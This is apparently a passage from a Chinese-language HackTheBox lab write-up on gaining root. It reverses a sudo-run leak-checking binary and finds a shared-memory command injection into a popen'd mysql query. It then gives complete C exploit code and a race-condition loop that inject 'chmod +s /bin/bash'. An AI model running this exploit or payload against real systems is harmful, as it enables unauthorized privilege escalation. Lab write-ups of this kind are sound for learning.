
读取到Secret:DVDBRAODLCWF7I2ONA4K5LQLUE,
使用https://it-tools.tech/otp-generator生成 opt code
这里很抽象,如果报错Error "Operation not permitted",那就更换一个区域的 htb vpn 重新连接,我尝试使用 AU 的服务器成功
ROOT
sudo -l 检查到 reader 用户可以 root 权限执行check-leak.sh

查看一下

接收用户输入的参数(用户名)。
对输入进行清理,仅保留字母和数字,以防止潜在的安全问题。
调用 /opt/hash-checker/check_leak 工具,检查该用户名是否出现在泄露数据集中。
尝试使用工具检查 bob
sudo /opt/hash-checker/check-leak.sh bob
结果表示 bob 的密码曾被泄露过,同时这里还说明脚本运行的时候使用了0x2D9B4 共享内存作为临时存储
可以把/opt/hash-checker/check-leak 拉下来 ida 逆向一下

对于我们刚刚执行 bob 参数,v5 = write_to_shm(ptr);它会写入一条包含泄露哈希的消息到共享内存并sleep(1u);休眠 1s,然后从该共享内存中获取相同的消息, 解析它以提取哈希值并使用它运行 mysql 命令


跟进notify_user(v6, v7, v8, v9, v5);,到共享内存中提取泄露的哈希值,并通过 MySQL 查询获取与该哈希值关联的用户电子邮件地址,最终这条 mysql 语句mysql -u %s -D %s -s -N -e 'select email from teampass_users where pw = \"%s\"'会传入 popen()

如果能在控制%s 变量,就可以在 1s 的时间进行命令注入
payload 用来执行chmod +s /bin/bash;
#include <stdio.h>
#include <stdlib.h>
#include <sys/ipc.h>
#include <sys/shm.h>
#include <time.h>
#include <errno.h>
#include <string.h>
#define SHM_SIZE 0x400 // 1024 bytes
#define SHM_MODE 0x3B6 // Permissions: 0666 in octal
int main(void) {
// Seed the random number generator with the current time.
time_t current_time = time(NULL);
srand((unsigned int)current_time);
// Generate a random number and apply modulo 0xfffff to generate the key.
int random_value = rand();
key_t key = random_value % 0xfffff;
// Print the generated key in hexadecimal.
printf("Generated key: 0x%X\n", key);
// Create (or get) the shared memory segment with the generated key.
// IPC_CREAT flag is used to create the segment if it does not exist.
int shmid = shmget(key, SHM_SIZE, IPC_CREAT | SHM_MODE);
if (shmid == -1) {
perror("shmget");
exit(EXIT_FAILURE);
}
// Attach to the shared memory segment.
char *shmaddr = (char *)shmat(shmid, NULL, 0);
if (shmaddr == (char *)-1) {
perror("shmat");
exit(EXIT_FAILURE);
}
// Define the payload string to be written.
const char *payload = "Leaked hash detected at Sat Feb 22 23:21:48 2025 > '; chmod +s /bin/bash;#";
// Write the payload to the shared memory segment.
snprintf(shmaddr, SHM_SIZE, "%s", payload);
// Optionally, print the content that was written.
printf("Shared Memory Content:\n%s\n", shmaddr);
// Detach from the shared memory segment.
if (shmdt(shmaddr) == -1) {
perror("shmdt");
exit(EXIT_FAILURE);
}
return 0;

}同时启动两个 shell,一边执行 payload,一边执行 sh,条件竞争
gcc payload.c -o payload
while true;do ./payload;done #无限循环执行payload

sudo /opt/hash-checker/check-leak.sh bob

Comments | NOTHING